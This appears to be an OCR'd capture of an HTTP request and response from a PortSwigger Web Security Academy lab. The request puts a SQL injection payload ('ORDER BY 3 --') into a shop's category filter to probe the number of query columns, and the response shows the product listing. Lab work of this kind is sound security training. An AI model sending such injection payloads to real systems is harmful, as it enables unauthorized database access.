 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+ORDER+BY+3+-- HTTP/2
2 Host: 0a6e001e034d5bc581312af5003c00fd.web-security-academy.net
3 Cookie: session=HRhVaMxmCYCi2uaDbfjZUsGQWdVAr6GT
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a6e001e034d5bc581312af5003c00fd.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
Pets' ORDER BY 3 --
Refine your search:
All Accessories Clothing, shoes and accessories
Corporate gifts Pets Toys & Games
Pet Experience Days $1.09 View details
Fur Babies $14.82 View details
The Lazy Dog $49.40 View details
Babbage Web Spray $58.13 View details